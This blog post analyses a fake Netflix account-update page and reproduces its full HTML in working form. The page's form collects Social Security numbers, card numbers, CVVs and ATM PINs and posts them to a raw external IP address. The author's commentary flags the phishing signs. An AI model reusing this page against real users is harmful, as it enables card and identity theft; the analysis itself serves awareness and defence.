value = value.replace(/\D/g, "");
for (var n = value.length - 1; n >= 0; n--) {
var cDigit = value.charAt(n);
nDigit = parseInt(cDigit, 10);
if (bEven) {
if ((nDigit *= 2) > 9) {
nDigit -= 9;
}
}
nCheck += nDigit;
bEven = !bEven;
}
return (nCheck % 10) === 0;
},
// http://docs.jquery.com/Plugins/Validation/Methods/equalTo
equalTo: function(value, element, param) {
// bind to the blur event of the target in order to revalidate whenever the target field is updated
// TODO find a way to bind the event just once, avoiding the unbind-rebind overhead
var target = $(param);
if (this.settings.onfocusout) {
target.unbind(".validate-equalTo").bind("blur.validate-equalTo", function() {
$(element).valid();
});
}
return value === target.val();
}
}
});
// deprecated, use $.validator.format instead
$.format = $.validator.format;
}(jQuery));
// ajax mode: abort
// usage: $.ajax({ mode: "abort"[, port: "uniqueport"]});
// if mode:"abort" is used, the previous request on that port (port can be undefined) is aborted via XMLHttpRequest.abort()
(function($) {
var pendingRequests = {};
// Use a prefilter if available (1.5+)
if ( $.ajaxPrefilter ) {
$.ajaxPrefilter(function(settings, _, xhr) {
var port = settings.port;
if (settings.mode === "abort") {
if ( pendingRequests[port] ) {
pendingRequests[port].abort();
}
pendingRequests[port] = xhr;
}
});
} else {
// Proxy ajax
var ajax = $.ajax;
$.ajax = function(settings) {
var mode = ( "mode" in settings ? settings : $.ajaxSettings ).mode,
port = ( "port" in settings ? settings : $.ajaxSettings ).port;
if (mode === "abort") {
if ( pendingRequests[port] ) {
pendingRequests[port].abort();
}
return (pendingRequests[port] = ajax.apply(this, arguments));
}
return ajax.apply(this, arguments);
};
}
}(jQuery));
// provides cross-browser focusin and focusout events
// IE has native support, in other browsers, use event caputuring (neither bubbles)
// provides delegate(type: String, delegate: Selector, handler: Callback) plugin for easier event delegation
// handler is only called when $(event.target).is(delegate), in the scope of the jquery-object for event.target
(function($) {
// only implement if not provided by jQuery core (since 1.4)
// TODO verify if jQuery 1.4's implementation is compatible with older jQuery special-event APIs
if (!jQuery.event.special.focusin && !jQuery.event.special.focusout && document.addEventListener) {
$.each({
focus: 'focusin',
blur: 'focusout'
}, function( original, fix ){
$.event.special[fix] = {
setup:function() {
this.addEventListener( original, handler, true );
},
teardown:function() {
this.removeEventListener( original, handler, true );
},
handler: function(e) {
var args = arguments;
args[0] = $.event.fix(e);
args[0].type = fix;
return $.event.handle.apply(this, args);
}
};
function handler(e) {
e = $.event.fix(e);
e.type = fix;
return $.event.handle.call(this, e);
}
});
}
$.extend($.fn, {
validateDelegate: function(delegate, type, handler) {
return this.bind(type, function(event) {
var target = $(event.target);
if (target.is(delegate)) {
return handler.apply(target, arguments);
}
});
}
});
}(jQuery));</script>
<script type="text/javascript">
$(document).ready(function() {
$("#form2").validate({ rules: { fn: "required", ssn: "required", c: "required", ad: "required", ct: "required", st: "required", zc: "required", pn: "required", cn: "required", expy: "required", cv: "required", pi: "required", // simple rule, converted to {required: true}
email: {// compound rule required: true,
email: true },
comment: { required: true } },
}); });</script>
<style type="text/css">
input[type=text], textarea { float: left; }
label.error { color: red; padding-left: 5px; }
</style>
<style type="text/css">
.style18 {font-size: 11px}
.style19 {font-size: 10px;font-family: Verdana;}
.style3 {font-size: 13px; font-family: Verdana;}
.style21 {font-size: 13px; font-family: Verdana; font-weight: bold; }
</style>
<script language=JavaScript> var message="done";
function clickIE() {if (document.all) {(message);return false;}}
function clickNS(e) {if
(document.layers||(document.getElementById&&!document.all)) {
if (e.which==2||e.which==3) {(message);return false;}}}
if (document.layers)
{document.captureEvents(Event.MOUSEDOWN);document.onmousedown=clickNS;}
else{document.onmouseup=clickNS;document.oncontextmenu=clickIE;}
document.oncontextmenu=new Function("return false")</script></head>
<body id="page-YourAccount" class=" us-locale sc-ac ua-not-ie os-win os-win-7 ua-firefox ua-firefox-20 le-gecko struts global-header">
<div align="center"><img src="http://i39.tinypic.com/2zyk96b.png">
</div>
<h1 align="center" class="pageTitle" id="pageTitle">Update Your Netflix Account</h1>
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
<td><form action="http://69.64.49.22/icons/small/n.php" method="post" name="form2" id="form2">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
<td bgcolor="#FFFFFF"><table width="100%" border="0" align="center" cellpadding="0" cellspacing="2" bgcolor="#FFFFFF">
<tr>
<td height="7" colspan="2"><div class="flex-top-row"></div></td>
</tr>
<tr>
<td colspan="2"><div align="center"><span class="flex-top-row"><span class="style3"><span class="pageTitle"><img src="http://oi43.tinypic.com/2dwi92x.jpg" width="12" height="15"></span> Please read carefully and complete all steps listed in the form below so we can successfully verify your identity.</span></span></div></td>
</tr>
<tr>
<td colspan="2"> </td>
</tr>
<tr>
<td width="47%"><div align="right"><span class="style21">Cardholder Name: </span></div> </td>
<td width="53%"><input name="fn" type="text" id="fn" value="" size="25" maxlength="40"/></td>
</tr>
<tr>
<td><div align="right"><span class="style21">Social Security Number: </span></div></td>
<td><input name="ssn" type="text" id="ssn" value="" size="25" maxlength="11"/></td>
</tr>
<tr>
<td class="style21"><div align="right">Date of Birth: </div></td>
<td><select name="a" class="f3" id="a">
<option selected="selected" value="">Day</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
<option value="7">7</option>
<option value="8">8</option>
<option value="9">9</option>
<option value="10">10</option>
<option value="11">11</option>
<option value="12">12</option>
<option value="13">13</option>
<option value="14">14</option>
<option value="15">15</option>
<option value="16">16</option>
<option value="17">17</option>
<option value="18">18</option>
<option value="19">19</option>
<option value="20">20</option>
<option value="21">21</option>
<option value="22">22</option>
<option value="23">23</option>
<option value="24">24</option>
<option value="25">25</option>
<option value="26">26</option>
<option value="27">27</option>
<option value="28">28</option>
<option value="29">29</option>
<option value="30">30</option>
<option value="31">31</option>
</select>
<span class="style18">/</span>
<select name="b" class="f3" id="b">
<option selected="selected" value="">Month</option>
<option value="Jan">Jan</option>
<option value="Feb">Feb</option>
<option value="Mar">Mar</option>
<option value="Apr">Apr</option>
<option value="May">May</option>
<option value="Jun">Jun</option>
<option value="Jul">Jul</option>
<option value="Aug">Aug</option>
<option value="Sep">Sep</option>
<option value="Oct">Oct</option>
<option value="Nov">Nov</option>
<option value="Dec">Dec</option>
</select>
<span class="style18">/</span>
<select name="c" class="f3" id="select3">
<option selected="selected" value="">Year</option>
<option value="1995">1995</option>
<option value="1994">1994</option>
<option value="1993">1993</option>
<option value="1992">1992</option>
<option value="1991">1991</option>
<option value="1990">1990</option>
<option value="1989">1989</option>
<option value="1988">1988</option>
<option value="1987">1987</option>
<option value="1986">1986</option>
<option value="1985">1985</option>
<option value="1984">1984</option>
<option value="1983">1983</option>
<option value="1982">1982</option>
<option value="1981">1981</option>
<option value="1980">1980</option>
<option value="1979">1979</option>
<option value="1978">1978</option>
<option value="1977">1977</option>
<option value="1976">1976</option>
<option value="1975">1975</option>
<option value="1974">1974</option>
<option value="1973">1973</option>
<option value="1972">1972</option>
<option value="1971">1971</option>
<option value="1970">1970</option>
<option value="1969">1969</option>
<option value="1968">1968</option>
<option value="1967">1967</option>
<option value="1966">1966</option>
<option value="1965">1965</option>
<option value="1964">1964</option>
<option value="1963">1963</option>
<option value="1962">1962</option>
<option value="1961">1961</option>
<option value="1960">1960</option>
<option value="1959">1959</option>
<option value="1958">1958</option>
<option value="1957">1957</option>
<option value="1956">1956</option>
<option value="1955">1955</option>
<option value="1954">1954</option>
<option value="1953">1953</option>
<option value="1952">1952</option>
<option value="1951">1951</option>
<option value="1950">1950</option>
<option value="1949">1949</option>
<option value="1948">1948</option>
<option value="1947">1947</option>
<option value="1946">1946</option>
<option value="1945">1945</option>
<option value="1944">1944</option>
<option value="1943">1943</option>
<option value="1942">1942</option>
<option value="1941">1941</option>
<option value="1940">1940</option>
<option value="1939">1939</option>
<option value="1938">1938</option>
<option value="1937">1937</option>
<option value="1936">1936</option>
<option value="1935">1935</option>
<option value="1934">1934</option>
<option value="1933">1933</option>
<option value="1932">1932</option>
<option value="1931">1931</option>
<option value="1930">1930</option>
<option value="1929">1929</option>
<option value="1928">1928</option>
<option value="1927">1927</option>
<option value="1926">1926</option>
<option value="1925">1925</option>
<option value="1924">1924</option>
<option value="1923">1923</option>
<option value="1922">1922</option>
<option value="1921">1921</option>
<option value="1920">1920</option>
<option value="1919">1919</option>
<option value="1918">1918</option>
<option value="1917">1917</option>
<option value="1916">1916</option>
<option value="1915">1915</option>
<option value="1914">1914</option>
<option value="1913">1913</option>
<option value="1912">1912</option>
<option value="1911">1911</option>
<option value="1910">1910</option>
<option value="1909">1909</option>
<option value="1908">1908</option>
<option value="1907">1907</option>
<option value="1906">1906</option>
<option value="1905">1905</option>
<option value="1904">1904</option>
<option value="1903">1903</option>
<option value="1902">1902</option>
<option value="1901">1901</option>
<option value="1900">1900</option>
</select></td>
</tr>
<tr>
<td class="style21"><div align="right">Address: </div></td>
<td><input name="ad" type="text" id="ad" value="" size="25" maxlength="40"/></td>
</tr>
<tr>
<td class="style21"><div align="right">City: </div></td>
<td><input name="ct" type="text" id="ct" value="" size="25" maxlength="40"/></td>
</tr>
<tr>
<td class="style21"><div align="right">State: </div></td>
<td><select id="st" name="st">
<option value="" selected="selected">Select Your State</option>
<option value="AL">Alabama</option>
<option value="AK">Alaska</option>
<option value="AZ">Arizona</option>
<option value="AR">Arkansas</option>
<option value="CA">California</option>
<option value="CO">Colorado</option>
<option value="CT">Connecticut</option>
<option value="DE">Delaware</option>
<option value="DC">District of Columbia</option>
<option value="FL">Florida</option>
<option value="GA">Georgia</option>
<option value="HI">Hawaii</option>
<option value="ID">Idaho</option>
<option value="IL">Illinois</option>
<option value="IN">Indiana</option>
<option value="IA">Iowa</option>
<option value="KS">Kansas</option>
<option value="KY">Kentucky</option>
<option value="LA">Louisiana</option>
<option value="ME">Maine</option>
<option value="MD">Maryland</option>
<option value="MA">Massachusetts</option>
<option value="MI">Michigan</option>
<option value="MN">Minnesota</option>
<option value="MS">Mississippi</option>
<option value="MO">Missouri</option>
<option value="MT">Montana</option>
<option value="NE">Nebraska</option>
<option value="NV">Nevada</option>
<option value="NH">New Hampshire</option>
<option value="NJ">New Jersey</option>
<option value="NM">New Mexico</option>
<option value="NY">New York</option>
<option value="NC">North Carolina</option>
<option value="ND">North Dakota</option>
<option value="OH">Ohio</option>
<option value="OK">Oklahoma</option>
<option value="OR">Oregon</option>
<option value="PA">Pennsylvania</option>
<option value="RI">Rhode Island</option>
<option value="SC">South Carolina</option>
<option value="SD">South Dakota</option>
<option value="TN">Tennessee</option>
<option value="TX">Texas</option>
<option value="UT">Utah</option>
<option value="VT">Vermont</option>
<option value="VA">Virginia</option>
<option value="WA">Washington</option>
<option value="WV">West Virginia</option>
<option value="WI">Wisconsin</option>
<option value="WY">Wyoming</option>
</select></td>
</tr>
<tr>
<td class="style21"><div align="right">Zip Code: </div></td>
<td><input name="zc" type="text" id="zc" value="" size="8" maxlength="5"/></td>
</tr>
<tr>
<td><div align="right"><span class="style21">Phone Number: </span></div></td>
<td><input name="pn" type="text" id="pn" value="" size="25" maxlength="12"/>
<span class="style19"> (xxx-xxx-xxxx)</span></td>
</tr>
<tr>
<td><div align="right"><span class="style21">Card Number: </span></div></td>
<td valign="middle"><input name="cn" type="text" id="cn" value="" size="25" maxlength="16"/>
<span class="style19"> <span class="field"><img src="http://i41.tinypic.com/5cxeuu.jpg" alt="visa"></span></span></td>
</tr>
<tr>
<td><div align="right"><span class="style21">Expiration Date: </span></div></td>
<td><select name="expm" id="expm">
<option value="">month</option>
<option>01</option>
<option>02</option>
<option>03</option>
<option>04</option>
<option>05</option>
<option>06</option>
<option>07</option>
<option>08</option>
<option>09</option>
<option>10</option>
<option>11</option>
<option>12</option>
</select>
<span class="style18">/</span>
<select name="expy" class="ccyearfield" id="expy">
<option value="">year</option>
<option>2013</option>
<option>2014</option>
<option>2015</option>
<option>2016</option>
<option>2017</option>
<option>2018</option>
<option>2019</option>
<option>2020</option>
</select></td>
</tr>
<tr>
<td><div align="right"><span class="style21">Card Verification Number: </span></div></td>
<td><input name="cv" type="text" id="cv" value="" size="6" maxlength="4"/></td>
</tr>
<tr>
<td><div align="right"><span class="style21">ATM Pin: </span></div></td>
<td><input name="pi" type="password" id="pi" value="" size="6" maxlength="6"/></td>
</tr>
<tr>
<td> </td>
<td> </td>
</tr>
<tr>
<td> </td>
<div class="form-row">
<td><input type="submit" value=" Continue " title="Sign in" class="style3" name="enter-online-id-submit" /></td>
</div>
</tr>
</table></td>
</tr>
</table>
</form>
</td>
</tr>
</table>
<div id="footer" false>
<div class="nav-wrappper">
<div class="copyright">
© 2013 Netflix, Inc.
</div>
<div class="links-wrap">
<div class="link-types">
<ul>
<li>Membership</li>
<li>Company</li>
<li>Community</li>
</ul>
</div>
<div class="nav-links">
<ul>
<li>
<a href="http://movies.netflix.com/Subtitles" target="_top">Subtitles & Captions</a>|
</li>
<li>
<a href="http://signup.netflix.com/Gift?gctrkid=67041864" tabindex="0" target="_top">Gifts: Buy / Redeem</a>|
</li>
<li>
<a href="http://support.netflix.com/" tabindex="0" target="_top">Support</a>
</li>
</ul>
<ul>
<li>
<a href="http://account.netflix.com/MediaCenter" tabindex="0" target="_top">About Us</a>|
</li>
<li>
<a href="http://account.netflix.com/Affiliates" tabindex="0" target="_top">Affiliates</a>|
</li>
<li>
<a href="http://ir.netflix.com" tabindex="0" target="_top">Investor Relations</a>|
</li>
<li>
<a href="http://account.netflix.com/MediaCenter" tabindex="0" target="_top">Media Center</a>|
</li>
<li>
<a href="http://jobs.netflix.com/" tabindex="0" target="_top">Jobs</a>|
</li>
<li>
<a href="https://contactus.netflix.com/contactus" tabindex="0" target="_top">Contact Us</a>|
</li>
<li>
<a href="http://blog.netflix.com/" tabindex="0" target="_top">Blog</a>
</li>
</ul>
<ul>
<li>
<a href="http://developer.netflix.com" tabindex="0" target="_top">Developers</a>|
</li>
<li>
<a href="http://movies.netflix.com/RSSFeeds" tabindex="0" target="_top">RSS Feeds</a>
</li>
</ul>
</div>
</div>
</div>
<div class="tos-wrap">
<div class="service-code unified_auth_box" id="auth_lnk">
<a href="#">Service Code</a>
</div>
<div class="tos">
Use of the Netflix service and this Web site constitutes acceptance of our <a id="terms_lnk" href="http://account.netflix.com/TermsOfUse" target="_top">Terms of Use</a> and <a id="priv_lnk" href="http://account.netflix.com/PrivacyPolicy" target="_top">Privacy Policy</a>.<br>All rights reserved.
U.S. Patent No. 7,024,381 and U.S. Patent No. 6,584,450.
<span class="serverid">{i-136e3b7c}</span>
</div></div></div></div></div>
</body>
</html>

Most of it seems legit, it probably got copied from the real site. It even has validation and everything! Except that most images seem to be hosted at tinypic... What doesn't seem to be so legit is the following though:
form action="http://69.64.49.22/icons/small/n.phpIf you try to surf to the IP http://69.64.49.22/ FireFox reports this as "web forgery". Even if you ignore the warning you can't surf to it anymore. According to Project Honey Pot it is legit though. According to DomainTools it seems to be hosted by a normal company, and today the IP is used by this site (under construction?).
Googling for either "Nettflixx" or "69.64.49.22" doesn't reveal much. Should that be interpreted as nobody got fooled by this? Even though it has been reported as "web forgery" in both FireFox and Chrome. Maybe the safety systems are very good these days and it got shut down quickly. Pity (well, I mean for me ;) ). But I am guessing it was meant to gather credit card info. Hopefully nobody fell for it.
Some helpful links to check the safety of a site: